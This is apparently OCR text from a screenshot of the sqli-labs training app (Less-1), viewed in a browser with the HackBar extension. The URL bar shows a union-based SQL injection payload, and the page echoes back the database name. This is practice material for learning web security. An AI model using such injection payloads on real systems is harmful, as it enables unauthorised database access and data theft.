 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIE
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.163.130/sql/Less-1/?id=-1' union select 1,2,database() --+